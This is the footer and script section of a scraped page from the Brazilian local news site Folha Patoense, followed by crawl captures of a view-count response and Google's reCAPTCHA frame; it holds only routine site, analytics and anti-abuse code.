                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696bb5e42fd21
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"293374","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "293374" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[293374]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.224 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 13:16:36 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -143
content:
{"293374":45}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J5xJr2qlgPlmuFOdWQv1lA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728227626');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>